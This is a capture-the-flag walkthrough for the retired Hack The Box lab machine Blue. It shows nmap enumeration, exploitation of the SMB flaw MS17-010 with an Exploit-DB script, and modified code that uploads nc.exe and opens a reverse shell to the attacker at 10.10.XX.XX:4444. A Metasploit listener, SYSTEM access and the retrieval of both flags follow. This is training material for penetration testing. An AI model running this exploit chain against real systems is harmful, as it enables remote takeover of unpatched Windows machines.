This walkthrough is for the HacktheBox retired machine named Blue.
We pick Blue from the list:

Foothold
We start with a usual nmap scan:
nmap -sS -p- -A -T4 10.10.10.40Output:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-24 10:37 EST
Nmap scan report for 10.10.10.40
Host is up (0.092s latency).
Not shown: 65526 closed ports
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49156/tcp open  msrpc        Microsoft Windows RPC
49157/tcp open  msrpc        Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=12/24%OT=135%CT=1%CU=41505%PV=Y%DS=2%DC=T%G=Y%TM=5E023
OS:1B5%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10D%TI=I%CI=I%II=I%SS=S%T
OS:S=7)OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=
OS:M54DNW8ST11%O6=M54DST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2
OS:000)ECN(R=Y%DF=Y%T=80%W=2000%O=M54DNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=
OS:Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%R
OS:D=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=
OS:0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U
OS:1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DF
OS:I=N%T=80%CD=Z)

Network Distance: 2 hops
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 28s, deviation: 2s, median: 27s
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: haris-PC
|   NetBIOS computer name: HARIS-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2019-12-24T15:42:02+00:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2019-12-24T15:41:58
|_  start_date: 2019-12-24T15:34:34

TRACEROUTE (using port 53/tcp)
HOP RTT      ADDRESS
1   91.58 ms 10.10.14.1
2   91.80 ms 10.10.10.40

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 238.22 seconds
From our scan we can see there are some share folders open and that it is a Windows machine, most likely Windows 7 Professional SP1.
We can run a few other nmap scans to enumerate these shares:
nmap -sS --script=smb-enum-shares -p 139,445 10.10.10.40Output:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-02 10:06 EST
Nmap scan report for 10.10.10.40
Host is up (0.072s latency).

PORT    STATE SERVICE
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds

Host script results:
| smb-enum-shares:
|   account_used: guest
|   \\10.10.10.40\ADMIN$:
|     Type: STYPE_DISKTREE_HIDDEN
|     Comment: Remote Admin
|     Anonymous access: <none>
|     Current user access: <none>
|   \\10.10.10.40\C$:
|     Type: STYPE_DISKTREE_HIDDEN
|     Comment: Default share
|     Anonymous access: <none>
|     Current user access: <none>
|   \\10.10.10.40\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: Remote IPC
|     Anonymous access: READ
|     Current user access: READ/WRITE
|   \\10.10.10.40\Share:
|     Type: STYPE_DISKTREE
|     Comment:
|     Anonymous access: <none>
|     Current user access: READ
|   \\10.10.10.40\Users:
|     Type: STYPE_DISKTREE
|     Comment:
|     Anonymous access: <none>
|_    Current user access: READ

Nmap done: 1 IP address (1 host up) scanned in 45.25 seconds
And attempt to auto find vulnerabilities:
nmap -sS --script=smb-vuln* -p 139,445 10.10.10.40Output:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-24 10:46 EST
Nmap scan report for 10.10.10.40
Host is up (0.093s latency).

PORT    STATE SERVICE
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_      https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

Nmap done: 1 IP address (1 host up) scanned in 15.38 seconds
We can see that it is potentially vulnerable to ms17-010.
Before trying to exploit we can manually try to connect to the shares since some have guest read access. We can confirm the listings:
smbclient -L 10.10.10.40
As well as actually attempt to connect to the shares and see if we have any read access to sensitive files:

Not much in there.
Now we can search for an exploit script:
searchsploit ms17-010
There are two main ones we can see that are compatible, so we can copy one over:
cp /usr/share/exploitdb/exploits/windows/remote/42315.py .User
In order this script to work we will need to download an external library:
wget https://raw.githubusercontent.com/worawit/MS17-010/master/mysmb.pyExamining the script we will need to pass two parameters:
- host/IP address
- pipe name
We can enumerate pipe options with Metasploit’s auxiliary scan: auxiliary/scanner/smb/pipe_auditor but generally I first test with netlogon and samr.
The first test of this scan will attempt to write a file c:\pwned.txt. We can try it out:
python 42315.py 10.10.10.40 netlogonI initially got an access denied. Opening an editing the file to add guest seemed to have helped:
...
USERNAME = 'guest'
PASSWORD = ''
...
We can try again. I will say this did take a few tries before finally being successful.

Great.
Now let’s edit the file again:
vi 42315.pyWe have a few options for the exploit. We could create and download a reverse shell .exe file or we could download and run nc.exe. In this case I decided to first try the nc way.
Copy over nc.exe to the current directory (or use absolute path in the code):
cp /usr/share/windows-resources/binaries/nc.exe .For the code, I added some try-catches to help troubleshoot if there are any issues. Search for the pwned.txt code and comment it out.
...
	# print('creating file c:\\pwned.txt on the target')
	# tid2 = smbConn.connectTree('C$')
	# fid2 = smbConn.createFile(tid2, '/pwned.txt')
	# smbConn.closeFile(tid2, fid2)
	# smbConn.disconnectTree(tid2)

        print('[*] downloading nc.exe...')

        try:
            smb_send_file(smbConn,'nc.exe', 'C', '/nc.exe')

        except:
            print("[-] failed to download nc.exe.")
        else:
            print("[+] downloaded...")


        print('[*] executing...')

        try:
            service_exec(conn, r'cmd.exe /C c:\nc.exe 10.10.XX.XX 4444 -e cmd.exe')
        except:
            print("[-] running failed.")
        else:
           print("[+] success - check reverse shell...")
...
Save and exit :wq.
Now we can setup our listener. We can do it with nc:
nc -lvp 4444Or we can use Metasploit meterpreter or Windows reverse tcp shell.
If you are practicing to get into the 🔗 OSCP course, I would recommend not getting too comfortable with meterpreter but highly recommend the multi handler still as I find the shells are a lot more stable than just nc.
Let’s start Metasploit in a new Terminal tab:
msfconsoleSelect the multi handler:
use exploit/multi/handlerSet our payload:
set payload windows/shell_reverse_tcpSet our local host IP:
set LHOST 10.10.XX.XXRun:
exploitThen we can run the exploit in our other tab:
python 42315.py 10.10.10.40 netlogon
Going to our Metasploit tab, we can see (hopefully) that we have a reverse shell:

We can run whoami to determine our privilege level.
Great – we are already SYSTEM.
We can then grab both the user flag:
type C:\Users\haris\Desktop\user.txt
Privilege Escalation
We already have full administrative rights so we can go right for the root flag:
type C:\Users\Administrator\Desktop\root.txt
Success 😎 .